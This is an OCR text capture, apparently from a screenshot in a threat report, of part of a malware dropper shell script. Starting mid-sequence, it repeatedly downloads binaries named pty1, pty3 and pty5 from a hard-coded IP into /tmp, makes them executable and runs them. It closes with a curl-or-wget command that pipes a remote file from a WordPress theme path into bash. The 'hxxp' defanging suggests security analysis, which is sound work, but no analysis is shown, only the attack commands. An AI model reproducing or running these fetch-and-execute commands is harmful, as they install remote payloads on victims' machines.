
/tmp/pty2 &
wget -O /tmp/pty1 hxxp://18.228.7.109/.log/pty1;
chmod +x /tmp/pty1; chmod 700 /tmp/pty1;
/tmp/pty1 &
wget -O /tmp/pty3 hxxp://18.228.7.109/.log/pty3;
chmod +x /tmp/pty3; chmod 700 /tmp/pty3;
/tmp/pty3 &
wget -O /tmp/pty5 hxxp://18.228.7.109/.log/pty5;
chmod +x /tmp/pty5; chmod 700 /tmp/pty5;
/tmp/pty5 &
(curl hxxp://210.141.105.67:80/wp-
content/themes/twentythirteen/m8 || wget -
qO – hxxp://210.141.105.67:80/wp-
content/themes/twentythirteen/m8)|bash